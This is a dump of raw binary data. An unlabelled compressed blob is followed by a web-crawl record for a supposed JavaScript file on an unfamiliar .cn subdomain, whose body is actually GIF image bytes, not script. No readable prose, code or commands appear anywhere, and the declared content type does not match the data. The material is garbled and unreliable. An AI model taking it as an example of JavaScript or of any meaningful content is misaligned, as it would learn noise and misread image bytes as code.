�W�;���ku��/Z#v��;ȘZ�j��UP��ވ���\��6~�SX��v��v^�RÖ��@�ښT����Ɵ.�Z� ��� ���J�+/�bhs�B���CC��h�*�6��𗤏.Wd�j\���q����z~�o�6/a"9�k�������f� �4�ܥ�F��uUҶj���5�d+v���('����F���c�pb����" 6K���kٯ*~'2+������u6�n���� �ۑ�> ��v��ъ�� \�e����l��OD���*�+pJ��H�ФRF��F!6E��m�.�l�1B�X��{S皣�w������O=>�.���E��w����K-�.�*�}�Vd���W�����Ca"����chvX��)���â��R[�<T�8!���u��b�l{K2�<m6$�Nǅ�t�y�X�
@����Ή���D"����� �zg� !�A�ECP���/q
�� �QLA#�@΂(��(�`c�n��,�'VP7f%D0=���Y���Cd�2�  .ᣵ��� b��cM�f��[�w���)�nK��4��m�����r���m�����R�@��M9^(����aN���e�jP#OP���X��kk���z(���x ڋ4Ǐ�x����0MDAx��ĪF�Ɠ��0�
n���	(%>��w�Rp0��6@�K�&:�Pe�r��7�X7�.�k]=� '�,�=Y?��8����ll�������X���ߎ��	gG�������G-c�5��ʝ��ǈ����˞�\A�9X����2���_8�p��ܸ��ڹ��y&.C����Dp~G�Qփsg��C�/��)�J�ᛒ��T,��;X������Q�J��ӄ]U�I^���+!�6^P�� �,��$4�Ћ��˗K�K0��($�7��,�J�p��i�Bߦ���p��g��,��,?�L���?f�1b��?�<,<�(a�uN�n�Fn[������ZF�?bK��w����J
�|��^�"u;�^���&�i�?�(�8:�����;?�'ߔ�^X	��XFa�}��*pL�~X#���2f��-��0�n(�&r�n���=����X�"#��좗z�������H8�e�\Dn�](�PeԻ���
)Q��en��?�7g�x�6o����^�9�E����F`H0���$���|y�/�o�w����8 ?@J˝j2w*����%$S,*���,X3��� �r$�Aٷ\ϭF:�Ώ^�t��og����$Jz3�c;���,J;*;ۿ��b!��k.��c�K��� ��0���؂�T��'(���@���Lb���0T��0#d��� ��ܕ��bV���Qb?C�u�d�ɒ0�����11$o-� ��DK�7t�v��{ء�!���1��J�ak#�'�p!���b(Y�j;���T��~� ���@����o�PQ���=,�_�<e��T8�\ٴ�L%(���@A���d��m�*��x���"� �}Va�&���0��-ķ�v{��:��<]��ƍN�_�\�"�B\��f��R�0s���7�`{�
��~8f'�� �;/oh=h�'I�B6qQ���ȥbr^����!�3Gt~��5/cP�]���RX�����҅j������y�# -c�8D�[����1 0R��,*�5�������@��4D�uc��-7�E�8	�:�J��lB�����$H��\��F]pvb���i���%pŦ�Z�u԰����\��fS�efQG)�ͺ|B(��Eċ��G?��ڧ>�~����@����~�RX��I�!f����1q�j��E����k�1�zS/��f��d�7Y}8p���spr��0��2/X^j�]\�b��9�2�Wr��<T���^͛Z!g�@%<GR��Qr��uΘ��H����+Y�)ٛD~E��x�<#���d1A��S,S��g�D���)�|uc�h#�D.��g���ܿv߼+���q�S��Z���s�����3lV�2�x@�9�ֶ�S��<�QNĨ��7�ؕ�� 5��B��� V%:��%��� �v���ccʗ!��f��6x��,aV��Č_���b.*%M��%��F��=�z*�K`�)�E�؜��*j0e̥y�M�1Svb7�;y�|~���B�����Z4FՇmE�ʹM��]����r�	lX�x]�>%7�`�(�Q��+�
�Q]B�z'���d?8�	�!3�.9�U��� B�WvD�@��� �: ��xv����ڶ��%v�6���&bh���*a�K%��1�-8�0oUѝK���鶒��cw/��
  (h������l^`\�SsG�,2���JJ�a ��$7���U��Uu�����tǻ�� 5@�ws /�\��h��$t$Bg:O<0�f��nhnpS4bo���2�PYZ�����щ�Gَ�,5R�Y����m�5R���@�-T�4ʧ�*X9ي�9�ƴ4q��b-7Z����F1b�u0�<�a���Gxnrf1�\���?B����*�UK�q���9	G%~t
�;�0GT�,���`;�$�&�����ĭKj����ޭ��1�;��Q���!�U��l;�E��qJ�JK� �ZS�sa2��w���x�,.���w�'���+WR˘.�6͚�)��)a�z�(�l�PfSF�PQ�E�F.��1�:��L�,���p�FSP҃�� �Cd翂8u�X�@��s�Q��!�8��pɅ�w�qдm�0�.a���������nK�+��,�JD�c���!�:��,+"���t<͓�a."�I�/�p�>%p 6%�M����+�eI�C[�Ĳl�*�A���Q�S9��#+�2�j�lr1S�g���� �%�B�v�H��*:W&�7^%�V���S��k:"G�'��Y��3|���)�h(�8��#R�#�+Cu�="Ѳ(�9�j!x�dO�.�
��|���w��\N#�S��S(��J��Z�dɇ��Ɨ$UP����\<�E���.ca��C�L��(�V�����t�Yj�D�;H�yـ�[,�E��t�1��c����Zz.�9�1�����z.�̢�y4��*�E���Eh�3rm��ւ�Q_�"h-ɶ�乧��@'u9�fz�.Y;�n���1��1� �x���y�.#�vT���n���D$#���+���t��+�h���3������4m�x10i#rc>���z�7+���١��"�š���6e��:bghht�%�'�DSn�fY���C5%�#��n��Ƈ����.,�M��pj�5��<2���X�,]����	lZ|��д��g����o��A7N��\A�����`�������� �̬��h������-E��,c�G9�,IU-����Aq�|�K�Y����J��P��6�z�Qh]ރ��c��b"f:�x�Q��.)�.�h�GCGT�pᕉ�n��7΄E����+�!�0��M���+��Ũ����9��R�[In��7�Ė��:�1c�c8�P�{�\�"̫��5µ��q�\�D���f!���w�6}��9�P]�V;��w������Gh���1�v�t�m<�X�� P�1��1`�H��E��9ӈF1�;ͯIy�a�2��7}#��,O=�%m̽Y%x�c�1�::;�u���e��ҥj5Ύ�َB�l�9���8М�s,YB#��x�jlѺ?AeG2`�剽S=���Xj�u�ut3l۠_��#�s��������s;�/d!��,F�Bд(���*�Q�)�띥k!sD���;�.�;�F1��7������3�lnV��c��7�hNtc��(�(�E�hQEYzA��s���.uDks [�b�(��ŌuV4�^S��MkQ��&#����@2�����d!9�F,UŊ,[��QGx�1_PJ�hzz*��2�q`����b�CQ��b��0�ę�X<�?���h��+h�E����a��Qb�(�B�b�f�J�9�Fج��,
P;�.EpԼM�:�c��b�9���ǫ8��λ]Όe�p
���c�G���bбFn��		Tn��"�1|ۭ��lv�c�4���>�Ȇ�V�s�v�a�#���2�p�/C�M��#�1����@体��RX�V��eF��1���V��1������� :%0���Ռo!,^&H�Y� �ň�t٨��t1�]�x�"���B���֘C�;%�DĦ&c�c�����,h>Q�[5���Q��1�:���;4�1Qt(拏"�t`���d���8�jcI�E�Z$qS$H����{���e�ֻL�T�9�.��1:�q\��]�Q�cC/�K0��"���c�J��D�A�p�v$4��q+�cr�&��)�̩^j2�z����X�������h`�9`ӹcb�e��o�*�O*Tq7�H� �#�6��<K��l0�Jћ��2P�kS=��0h���M�7�y�H�HK�ZGj�M�d@�@<gЄ�`�C�:D[5�	���(�3'�a�Q<&T�̕vL�����4t1�͚�#��; ��2�G�I�y��<	Z��l��]8�c55�L����O����st۲13�7O
0Px��2�S3f���:�`�t1��&�te�D�y��+�}��]~S��(����_��٨�i��x`U
e��r���x�;�Q���ژ�3dH���q�1��fzL{*�Ya�v=4�h>���mlJ��r��>pXi��@�gN񱤧΁�[Hf�j3��1�$w��H�4$HĂ0Ăm�&`��*Y�Y��Z/�nN&�B��x��=�|ɂ��p�⿗|6?8@��0h$&��e߆(�1*��ly���$�F1!7�	��A{��l{Q\����^㘨�H�`�~Hݟ�,�P�rC����D�'�� ��"�eM���B�F3(5�Y��"��<A�.|�8,>0�HjA��
�n��1{�P�����P`�s�&G�O��� 1�� f��ܾ�#�O�;����˗.\�r�˗.\�r�˗.\��-����=���Xv�f�/�=H��>#Y�d�6Ǜ�82���_ɂ11�l��v����YG��#��P���T~�r�`�V��P.\�r�˗.\�r���r���r�\�r�˗.\[��"#q�������ArѐniV�e�l����Ρ��zI=�2�~����q�Z�^�@�~��Z��Tj~�(T�7��\���Җ�����֊ �l}i��,�l��&���e l����py202�y��}�� 4Z|��,X�U~�/��e�Hr&�E�6\�vc�k��!/RVdeĻ��IF���!@{%ح 7{�� ݇�~1.�ly�Cx�����l�ߍ08��b���p�,]��W��%)�n7��̻3C� y!��P�{����*����p�U����"�lRY�coH�*�����<(,�oCM����m�WN<K�. �N�l�����{L����t���Ks��������pn]��T��Z�h���U��<ybQ)�;b�S��s����K�3�%7���Fۀ�����-��xc�`1�#��Bޗ���IYq�O3���Ëy�dw�Ky��'��!b*�9����
��,}b8˞V��";�W�-�h�X��Y�^��^)u�p�eԦy�C#���p�a%��J{)?Pj�<���S��p��$�Z��˪�kK�վ��6���@ %�9*���W��^����������Թp��́���r�w�4�\�B�Y�th�Y�Q�)rn�$ޛ��趺(;�{�+�>'oq�z��)�W+[G� I��s .-��_�~��h��]}୭�p�ӣ���4E
�1��Fխ�\��=/��L�ξ�O�v���h�C�g�o�W��`qc�+m��>S��c�;���Zv�Q�$F��Y�	�E��r"�A�ռ�T:f�Xq�^�9�)�ŽL��-��e��*}�
�����\)AT�U��s�B��Z���o� T��;TL��g1��%�]4�����m�|ʆ@�`��K�.\�r�A���G���˗.\�r��+��V90V������:[?�U�k�)�`�0\uY��[2����6#�.�%\vim�)Q�R�E�����/�z�w�MLVx���� ��M���C�,�����+ ����t$�+�Ń������u-"� S��mSxU��A{݋�uo�آ&qJ�8N7T7A34#8/7���Ġ� J?ir��~!R��ٴJ���ae��JϜ�~��7���q�K/���A��G���p��U���@
S���t���8� %�e����.\�r�Ƥ�}��Qo&?��%˗.\�Jm�!��]�gy��H��J�)aCk��
ÏŸ�t*�osƃ"�[�M�lh�T]yϤ(7�l�q
�1 *|�"�ar5t��Q����]]�� B��W��Fv���6�(&���ʎ.1d@�[�T�Qkǡ![!,4���
2�_����pt��\]B�;C��*�n��%�� j�*��ޥ{p����e�u��`c���m��`,	wxBF»�aj���5��x�R��>�ܥP��|m����:�4 J�*����o ����	|�M)Ya��yR��	A;�`|��\�.\�v�da[���ʑv�V�;a�.\�r��m_��,r�-�J� � E�W��� �:4[�0���ug�J�T���40�H�fZ��ZJft �w��|x�S��k1-���VX5
���_��6�u�����NR;)�1��A�%�_�ZJF!v������2vOb���2��N��<���%k��lva��@��[TbW��H.�+���řcР�i2�ddX�Uou*�<eX�$�=ADKWhn ϴ��󫏏�?�PI$+�Kq�i�	|�M3aD�=��7>�Q��.\�r��`�B���;[���!�ፊ;��˗.!^��z� <
�9߻�|�].I�ز��KEf��ɮ�E������9̍]5u� ���WWE� 8������ H�yU����ý(s�ؐ_8����B�Wu�%RP��H���b�
[K���i5����<|������@�A�:���7Vܧ����S
�}$�f�i�O]���Tgɱ.)h[z؏�IR��+�9�������G�|����%�]4�u7��X�	�.^����~旮�;Q���@��S�Υ˗.~��*�޺��ܶ&�vt@_�c�r.̊氿�	Nۿ��VY/�� I��xH���| �4�� m4���s��Л��%����Z|m��
����BR�Ip��7���<j����1nu�5�%�y���th��I>L����f���������1�2+Ԣ��<�^��C�_*�>K��LFK�*����6&&^��.XՈ��4;}�@"�b�r��^̹r�\���U�t=G���������z�0���0|"����@��G���>�}.��_�R�hW�&)M�h�`��Vw#��j<!f���a�c��l��g`�,F��\T��
��y��T�B6S#\��	��Br����B�� �.~ǘ��,q��������t����} ю��P>���tҌ�չ�X� W���˗.d8;�Ȃ����   0EN�|y<����=��w�\�r�Y��?I���ʪ^۱
� �^�3knH�
}/D�%�؊���\���]-�0����H������Fe�G+(p-��ϒ�>��d&�6u�J�'����q�劭�"�&i��恻�}GD�&�tA���Ճg���uWBk(7��0 �& �]�G����
;��s��d����]������̸�����8.��̭�+8aK�>?�ǌ��^�3�]��/Sy~��2�h�R��AAa���ȋB��@�l7�Gİ=��<�~�O���ͫ��r��H��2�˛��X�=�6����?y@;��T��'q��x�8x�(f���#M)@V�E������ilx�~�t��Ñ�䆑�R���Ȳ���-�*1�;�2Y߰�]��	<`ZT�>�y<^�oa3c#��$*:^����ʊ�R�Z��f+
(U�[���>_���b*���)�p�������L�9$UP��������������������ýѵV�{�r��� Qg�()ĕ9iv>-�8�ix!q�̻�m'k{� Ř���X�9
�l��x�`����E���D�A�[�0;��P���$2{���BXٳ`[_%���, U�"�������]�@��w��� �G�X�V�N�S�M�`�#���5�r�ˍ% �g��@#�����΅����eˉ�2�9�E�p�
��k��l�ꪪ��"�.� v�����������.��ûn3�b&�d���6�x����^�   q� �%�ȫЇ�>�C�G��&�����|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��|��1��lL���(�\�Q@��xHG`��� ��

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250417/ed45ecd86666c49c8c20205dfa5a130b.js
body_size: 45578
content:
GIF89a� � �� ˸�)����Ż�!8����vj��{������6#0�"5�th�5e���ӵ�]D6	ؼ�Ĝ�[������zq�|��P��u����C*:�fXͭ�E'&�WV���q/2��Ռtg���J0C©�������t&�eX�|y�kgϲ��������2���ť��3G�������fc�{s�����u���+#S5)X;1�[`�(����{{���Ţ�����A:��|����[VÜ�����������hZ����PM�Of�rq���gFC�����s����������ls��}¢��,xEC���zUU����������kc���K/$������tVJ��zJJ0:�������{q̪�K3I�HG����SK�lk�IA���˲���y�sq���C&xXe���Q$�UJ�lq����ty�{|������bb��sE,A:���Ŝ����\DHo:=����fxQ+*̥����B1I�������jkxKQ�la���f8*A�������tzY:A�c`zbs�ui���}_T�Wa���kOCD0C�diď��/������Ǫ�Ǫ��JU���ã�iJQ����NT���ċ�����%=������ӭ��dk���lRZ�&���ʤ�ͬ��fiɦ��py��!W"2����krԩ���lͤ����Ү�����r�K9Md#WOf��yũ�Ϋ�ֳ����Ǡ��|���ޛqa��ҡaQO6A���E4M����n`�#1�3=E:K�8�q���������������ư�y�������0M���}�����u<AY͔���c������!�NETSCAPE2.0   !�d � ,    � �  � �8�v %�ð�C�F�\[@Q� �.*�ƃ���
>�Tă����j��!���<*��Q�ɛج���#GE�$�*�"�)ZT�fiӦG���4@I��p��i�WZU�U5pA��<T�P�C;F$U�x�cG�;�T�wdFk�j��A�Ef�P��p��8��p����C�V�ʙ�Q�|:WT`�D"��S'b�u�*��U���m;r�B\���K�<�ٳ�^������K	f��P`2xƏ��4�<@h�s���,y���󚏖lj��i��RsHD��hg/Tː��Ad�#LY��E���Wcz��^V}��#f8VX 䰡@(�ݕ`H��CO�g^gT��E}&�"ߕ��{^�u���	��V�mn5d�nCQD"���Ν�a��e\c���NG�HB�HV5�_q��F��G�R0��GzSq6�G�te�W��g�*����~
�(��GyMTYb�Qp$z8��z�a�(X� p)�=8��p���J'��Ѩ�lv�ٛme�T�-�ՉX[�y�}8�i���p���Y�r(�M΁dݢ�M� ؘ��F|��8�@t#�e�p@Η"5�`x3��"h�M�f
���i|��g�z�[�l�2D�r�Z�1�X�q�}h��Ub���D��#T�A�q���T(�9|�ذ��}����&�gT�·U�}��ki��ZZ�I���zq�K�Q�0��d�Rs��G ��#�l�f8J���4j%�1ن۝tl�.�,7�%)�A�|v���}���к���ѹ�&,��>b�#>���s�EXw��C-���:7h�ևJ��ҵ��R�&����~�n�2��V��i�}��)��}m�E�8�L��CP$%
�oV�u,��j��]'��#�p�	�T3��=P�Ɩ�)�y�ʜ�w<|���b��ϻ
��q0\A�����n�P�2�%�<fr	 z�6h�;V�A*���9���Ah*Ń����A���v�:
�a�Y%Bw<9�7��p��#� ���4��H\F��c�,�mz/a�E��(����Ɣ��6E����ĵtBE�D>Ȅ#*rFde$UQQ���x��N���z���/����#��K�Q@h���&-�"���B��
��\n#�2Q�k}`V�@^�Sh��Hs~����U3�ܨtwÐ����^v� �@�+"�׃��E/Sd��G>f#T<�x��x��n��$��� 9)�ؘ�L�;Q��E��"�)��J��ų���o���� �H~�>xDD�.}������D%�%S,�8 ��DQ�Da&@�* �$|ȄZ�Ul�$��Z����aV;���*a��Sx���.�����T\^Q�B�cn�(��ul���I�TT �s4z�RQ'�>��P�c3����&��S�y�S�IEHZdD����xwKU�Rp�)Nmj�B��l(�6ء��e�I+�(DŇ2�0���Vq�UDb� ���� �B��CɰJ�h&�4�V6������U%�fW���U���)/wJ���eA	��"���n�qLg曩JZ�� ABL�� ���I��(�B-$q�G<��e�$�tBjNZ�qjUK{�vxy�eN��S~���&��V$�D��]0��T�&8��	E1)b��B@@$f�IH�(�@�G�`�!>�x��r�&�	� �6��'�kCƫ��w����N���"�v����P�{ԃTh�2�0��Yg�em�$QS�A
R��(V��H�#-A�#D�Q����p%�`
*ȁ  �
� M��^�\$QVð����l�������-'�c���8���k��vz��s�+ؑ�b�e�X�@��A�B"�Ua��@�X��P�R�� C@p �R
Bჲ6sIk}�5B�=A�4?2����n�6ȥ,�=��c��ThH0EE�R�C X�4�^��#B�U,����(֐�j/`D),��:��@3*?В���8F�{s�Z�<��B������������p�`L���`Q0E]��<�1D����B�ȁĀ-H6��n�]M�B��Q���8�)��n���k(����V�̒��X��!d#�"o��/��aۨ�v����i��M3|ɦZ��SB�-~�!��w�uW�k:����D1N@�g��#21�QD�J�$��Cg|��գ�i����%�-��?���XaJQ����L�c��$�!��X1�1䠺�� �ǋ��8��+0@	  �X�
0�
!X�?��-@�P���P�"w�bL�q �F�[�m#`?�d��`�TxwL����5�e*� ��s9 }�Pc�s�x�7�uCg	C�  �`u��(��7zPu@y����q��F\�8�O�v{Xi�i��!Os�WP0�:P�	�� a-TE��Zp�@
��,`��
���0/�
(І/�c�P
s �x0�Pd� jPC�}͠ �-��e5UC57a�����xd��d?�xsP���_�P	�#"ϡUno�  � ����jX/p���o8s�phXs Ҡ9Pp(�(�yB�x��-�aN���"��O�&r��?%�S�f>�i�5�hAǔ@���`�h1�S���6����2� �x�`~�'�� 
�m�k� pcPop 8��9�, 
z�j���x�0��lG�u�m��{#��:Q.g�HQ�xj�X	긎"���^1��	����
'p  2�
D9�E)�� �( p���X(�up ����X��p 908���0Pԑ�ሯ�K& ��h[��OӍ�U*ƤVq�M���9���� U�n�u?��p����
��
2��D9��	�	�7��p� � ŀ� '��0���A��
�x{&9wmG���K:q@vy.et�!���(�T("� mk�Z ?�BY��8��)BY��9� �  x��L	 `~N���ve��9��4rm�W�UW=�#2��L��3�8��y1=�TE�Q��Д�g��y�:�
��'@'�� �-h��p,���h��|����AFw 捙hwtn5|������X�7�M��A�p ��i�չ�A��;j�Ω�P
0����Н\�,!9:��#X��ژ��؍�􍬱�J�*Ȏ����/ʟ����u����'P 	:��I��;* � m��ФJ��0������ӈ}�� �a{q�vDd8��)i�>�l�T2� 4ES�`W4��5�9*#m8��	i0��tz�
�֙�2ДI��:�M9���Z�x�\4=�qC$�O�4!�Ou��I�D 9��P�gz�2���� ��^
P}���X�  xz��)��*����?��j~x � U��Sz�;&�v%�K|�Wئ�ވ�BQ��됎2��e�����5���	�P��`@�������y���\ �ڠ�*��#���E�ꚳbW��p[��+~�7�ѳ��8c:����Z�F���I���L���� �
5  ϩ��9����\��9��פp��L��U�\�3������&pv�2�j��f���*��8)��G�� p��J�
j�B	 \ ���*��*b��Hv�q�3:�K���<⬭��i��hw[��Z�J��0Q:���P?	5@�:z�
���{�9���P�l�z�v����Ы � S�$�7�O�Y�{�����k�zۺI��(������w�Q�Y�Ю�  �p�����Έ��ļ�̻*P�����
�1� ���cb7$<{_���!�Z� ��7���S��j����1:%2j��	�p����	� ��Eɮ���HM�  ���T��8�"���������@ 4@ ��	�&���{��>������ejW�hKd<��8��[��[��Qk~  p��犏FiÔ	�M	�tܔ�ysp ������
]��@���� �Lŕ|����!3��ū�b��u�$ǖ�P��ʭ+�)\�'mX	�PA� �� ��m 0���j�EI��Y
mX�V@
�/��̴��pN\�Q��Lɒ<���	����:�#`}2&p�7{��ʓ��i��T�zL� �_ D)��)�0��S �ྭؔ/@�@
,��0��
Qz��h��@]����]����1Pɓ�ĭ ��z#7[������ʫ�8�0�	��¥�FlE�@��+�Az�#��X0�  Ps@
N�P�0	w��|h���N�]�@� )� ���n��U��,�{'���yKӓȺqP	������G�+5�`Ǵ���j~��'�'� � ,`	�P�* m ��p�a�W��j�U�ږ�ڪ�O|��<0�?�ת����l��$2��'`��̠�' ��ؐ� �I�|ڙ����0 `�ڗ+��ռ	��@mM���ږ<ŪM W��T�kY��۹�Ʈԍ�Ϭ�X`����Hp����m~���@�\�Wp�:��.�c]��
@� Q���m�*mڨm�$�Oj�ש�����ɟ��ѥH'��@yn0'��)�*�	��: `
m�Hٍߡ]�k�"��*�|Ғ��'� .�V>��Mxk����f:߁��y��8m.�_@`�2P- ���5�'�y����Tk�~~
��Mg҈���.�U�_$����O���2����`mf�.~��� ���qn~[��:	��^�+����G_1qHlɧ������������4��x߬LC}M��� �G�g`��ߠH�Q���P������Ӑ� mP��*�	����}������� f�������n��^�8=��^��}1��P���
l��X0؎5 �'0_0����p ���A�pMN��ܭ� "��ߜ���2�_������.�z-�!S�X�Eަ�`
}�� �XPP�@y�� ���0���p|@3�������`�����X��!]�0O�����k���.��=�l	��ʎI��KvP7�	�@$�X���M� ���GV�ِ"p���"�^��]���BE��Wv#��\�n�j�֫�_~=��}�%��gl1ub�����}p� ^p�'P���`������
-��`"����1��KG˻]^0�?p�� ��c?=�5������l�֫���n�r��7=�<B?������` ���B�ƹ��|�rnع6�z� �#\�?��q�L�2Nk$��d�5�D<
vㆁp�H��F���$��iͧOv��jAI	�Z�t�ӥPwU�C5�9�Y���z5��8�*���IU�D�:)P�S�5�p�|� ����Qٹsn4� JK QdD����#'*�|�REȔ"���r]�4�i�)�)p�����\k<��T�%F�14�Հ o��������V�\+ũdB�sU�Tq�V�[�r�}k�ѨU�e���0
�"	 /"{��>�t�vui%�V�L�h�`��SA����a�A�p`��z����FZ��V~�P��r�j�!�������j�:�rK�����'"�K�A00���E�C��⑍{l2e����T��SL!� D���A.8P�7p���0354��0���
� ����<�7���
����8Lp�+眃N:�h��kME�R@zx� ��9���k6�h#��좋��i��?��!Aa�СB�!����x��7R[a�l�#2��F�xZC�V�H�N�Dq��֩J���9鞓��D8H+�cy������N�N|R ���!B~0�C���H2a�Z@)%���"�b�B�/z�`�A���K�X��pp �Mn�P]�$���.���|K�N��S�@cV�P��9\�8(w�V�U�F�P�30\�0�C�oKjT v�bS{��0�>�� F���nܨ�G=Ԩ��:s� =�'�~`C(E1����6Z�	H1���5�9n�w�N`T@�e�i���
�1��`ZB�8o[`�8��m���C���`�/ FebH��.��`�� c!�f@@�hA��h�
�fs����-7�Q�v+�B1�����f���f���kL
 ]%Xc��EZ���X���G��)��	�P�� x�!����@GY z��*D�G@�&���h,L^0�j��S�����O��3��f�!�
U��j{�8\k�8���:#k�e �3ʁ�$�C�HH'Ca18
���C#B �/~�`B/�C�QX�YX�f3�/l�=h�^H�갂�!`�u���I�(@8��X8�q�p��	nv�������e�5�}D܌
��>f-�'�_D�!�A8Ђ�M`� �� ����P�ޠM��R�j�D�F�@^���w��Xn3��L�Bh�Pf1��ff3q�5�q
���%��p�(�����W�?4�>$ɛT��]h�FH(0���`�?XŎӋA� )RB����� ��-ƀ7�?HC#�I(�F����f�f�~s��W�
�[��a"���t2�?�81�s��.�qL�@�f�Br�E(�	
BXj���*�2�Z��4�@4��Ad&2�/ȁR�@4��!(&ެ������d�&�Iү�uf{UZ��M���-<4�8��0ϵBC"�[y22�D�t�:�Bq��,�'(F��0թ��g/��~-Ee�ܠQ�"�z�J�Ђ:�����WaThQ��	!ì��u�]�^���Pg
�u��e7�R�Hqɝ|�}"�C+<��]�C�F��)�@ķG��>�X�{��� U���@R CE3�a>�t` ��:�!T��F����������&��Y�Ы�y�q	V�]�7N���CI�9d$2�Sn�9���|�
i��8�K0!/��������0��4PC�~ �A��B@��ȁ �m�(�`�s9���HD����#�"�CP�uU �&���Son�I,c��A�f&�>ND)U @G0F	PA� }w�)����!Π_7��͸2���4��a�-V"�$$au`�
Dq�4x!>��H��X(@!�},`	����RC�Pg#�fn�����ft��W8'�%E�70�8Ї>d��E&�pT��VB F������a
����a��]�H�!�pEňb�!� �0L�J�=��:4�HX��`ƴ��`��*_'x N�*�7s���h�I�᫇&��FHTaH����o0
����9���oBhQ/P��+��7�"��
�#�H�TȠ�kB,�A*�@�|6֠
��l�]��ny^�>��baR�mn�)����6�CR-�
PE(Fh������07`�U�:�ڧj �~A�]1+��)��+��֞��B��/sp -���$�$P�n0	Ҷ6��@��l/P�ԙ
VH�t.ps�E���9|����	a�xޘ���#�q�Q���_D�o��A�*`�ڛ�2��+��ހ' c-P��1��E8 ȁ\����Qȁ{:�Cx�����o�>:��l���+Cj�m�k���9�����.P�����s�W��?�j � 6x�?y�dx5`88�--0BЯ)��ڣ������K�h�2�1(��1ȅEX�K�0@B� 0���Q����+�oa�i�k����y!���8i!��
	8i e��eU`�jp�P�"d�P`�e`�!!�!@1�[z2��)C[�J(���hP؍��?a��Eh�\(�\ȂK��0 1H�A8��PA�P�Z ��ė;C\��H�g�#Fܹu,�'i���f��)/a�Ȅ�a�P�S�S80Ip�L �>��AP���?,亯�E1���+{�T���aX @6t�"X�*8��p��1�,҃U Gp���j�3��6n�¦D8P����uL ��������Y�Ry����a7�Y�0�"2H� �Gx�T���z��;�%�A����a�~���<�b
MR�P(H�d��5tFVp�KȆ���	&��C �96X6�HX�r@�)(&� D"��?ڍ�  ө,S���b��Q��"���&�YP��"��*/�8=Q�q*�27(��X˶|�Y#C��_� =X e8�%��d8d892R��"��A(I}C�H OL�-@2�$l�.��>��\�L<����#3$ u к�<*@4&�.��]�Q��H�J�L�8)5���_@�٫�a(�9p�a�8W���u�� ��Q��B1����9�8M����`��7���x5�Q�����adR���؍��U@tP�,$L�P>ڽ8�P�A�$�5�8WÀ�_x�-�0�PVXKV]��$z
�;��,P�/	�P�H�:1�@Q��h�\bP=H#K�=`��ˁ�1��e��W��;�T���GL�����-��V��X7\�=( �# ��8
&Q!��TC�(��s�VpKV�V�=1�Lgٮ 5�'i�@K�'=T�́��KA��"!�;8��E�&�9�L�\G���μ���C`5{%|��AP��䏨в�߹�:X�U���H�:�*�z[�XV��s�S�J���a�C��򬀻'd�(�[�2(�ЃmE��� W�@h�r��@4%M;��P��*�/�*�]�<�Y@�������#��Kɸ$� Z�:@�3��a�؉��f��ϑ<(����/A-�@�TK=���10Y1�PxTIPИ�8 �%W�́*�@�[�ǃ�d��x��X\�P�[�Ң%����ʽ)B��W�(8`�� \�_�$h�?]�@葮5ٓ%VV1�%��8��@���ʄ@`�f ��_@]K��<T[�Tκ�@X�5!%W��^K�eH��[��eR�s�c��8�����_B�y�Xa!�xZa�]P^yThc8AՂ:�'L5ٹ��ص��% �)���_��[(5R ��R]��И�	��+x���`轄�[�u�^�=a��ނ���(ZЀ�� `����_�WR�O-��*��G)�ҭ�RB�	�Q�e[ Y��eHx��%_{9�NY 3>xV�9@��GŁ����ҙ=����?���Eܞ�O�Ʀ�R	@�a7x�)��y�u`�\k���e=h��-*�
 $�deY��R��T� \Y��C8�/�
F�J@W��I#3&cQ��PH�&�kW������h�,=ZNX�1h%`P�~�9#(YxWؿ���f@Q����I��a�0�h�)I�MQ1�E1(�:Ex�C�[F���[4"�yWQW: �U��P�d-��_�9�(f�sK����?K8���\+;�u(u�@�T^Q0"���
��9`�R��S C�u�J-8�A6��X1p���r��ָ�z�	`+���&�KPG�0�\^ܤ&Ua�)8�[�փ�/1p�R����-px�J�Z (��ݬ ��E==���UL�`�2�[H"���[pi
�ͪ+R�>�E8޻�VK	�"㛀e��g
�A��Y�b
;i �@��X��n5>Fh���S���K����i�
\�PX���~�0�_X!X]�3�d���Ԇ�%`ϑ��P��%Rb5�T[�C
lxփ@��4z�:��0��)���"�]j�W(�,��Գj7�YPc��3@��� X��W 
@�h�i�"�pd�F-��K]g���9h�2X�~q�y�@QR��RR��G��Ee��@#ꖂP� b��K���l�kq_�'m�h��h{�jX�0�S���r���20�f
�⍩�8c� 9\KjR �i�V�r�ȑ-
�rh`��� 8/�_ �
���$� K2�nI}T�q���7��p��]�˖���$R��U]A�iM�)�Y��S�K�Z1������5�����C��]P���X��[(�,7�9��SH߮��bM�e��[8b� 2�i2h� v����=X�q6:x�\Zf�t����R���������*��f�v�v�RW�-�\�t\kp�8́KXnF��f`
�58�c�L�2��R(=���U82��'�Q�dg�.q��n�b�>��J�@ :��q�s��礁UH���ɝ��Y��f8�g��oQ��W�u� VHw���fh�Og���r>Y���|�EZx�����Q%�DK%WF�E]��8 0#x��0�Hs@�r�~��Q�fQ�Gh�P������*%�7�S��m�i8���I;8�5��Ex`�/��ƁE0@�u���P}m���`a�1���iL�EPc-R���҃lH� ��Tx��� 3y�p��^�x��8ƌ5/p(�hS�����inc0�[�u7(g7@�jj��|�^w�~� �|�Hu�~^�~JІ���$�b%R��,g��`Y'�z�i�:��496@] ]0P5 P��.�$4�0F�.@$� Ҫ�
9 @��e������1("~�9�Ř���`XР��bTd�Br���(��,�)UfN�"/Ơ���ҋ2��L+E#����(=�r���D����i&JT8=n鈐 ��`�8�����:DȘqDe��(S1�S+�����Q�d�V� eL��G��q�k��	PF9��R�r%mF���H{��Q��&�,�D����`��L�,1������(9>R{	�.��H�P� |2!s��j:�$��0!�
����YT�e*d��`�h�I��Z s�+b8W�%��PM@�r�54P@�Qz�Bc�b�Q�15�Ss/�!�s0tӊ2r�"�}<"�$k�!	R�Ï-i���(I� �8W(=\��3 3�(� q-��Ap�Iĉ
yr�
�pR���ŃZD�R��q�l(�K(L�C�$��,z�a��,��)�Q+1�1\q9�1�qs��\sb�R�/����$C2����-���V]vX80��
dxQ$Sr��|5\(��6T�tA�����Ie�08ag���A���D&��A!g������0� :�R�bGF����JcqG��TELS�S12W�+(�윤a,��)8�#�0���������`�
